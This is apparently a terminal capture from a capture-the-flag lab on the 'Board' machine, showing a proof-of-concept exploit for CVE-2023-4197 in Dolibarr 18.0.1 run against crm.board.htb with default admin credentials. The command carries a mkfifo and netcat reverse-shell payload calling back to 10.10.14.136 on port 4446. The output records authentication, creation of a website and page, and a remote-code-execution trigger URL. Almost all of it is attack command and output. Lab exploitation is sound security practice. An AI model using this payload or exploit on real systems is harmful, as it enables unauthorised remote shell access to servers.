 ┌──(jordy㉿kali)-[~/Escritorio/Board/CVE-2023-4197]
└─$ python3 poc.py http://crm.board.htb 'admin' 'admin' "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.136 4446 >/tmp/f"
===== Dolibarr ERP CRM (v18.0.1) Improper Input Sanitization Vulnerability (CVE-2023-4197) =====
[+] Attempting to authenticate...
[+] Authenticated successfully!
[+] Attempting to create a website...
[+] Created website name: "79ce8f693111468a8638135395b3606f"!
[+] Attempting to create a web page...
[+] Created web page name: "8db55b490676494d8a0504f511a5bb19"!
[+] Attempting to modify the web page...
[+] Web page modified successfully!
[+] Triggering RCE now via: http://crm.board.htb/public/website/index.php?website=79ce8f693111468a8638135395b3606f&pageref=8db55b490676494d8a0504
[!] Web page is not reachable!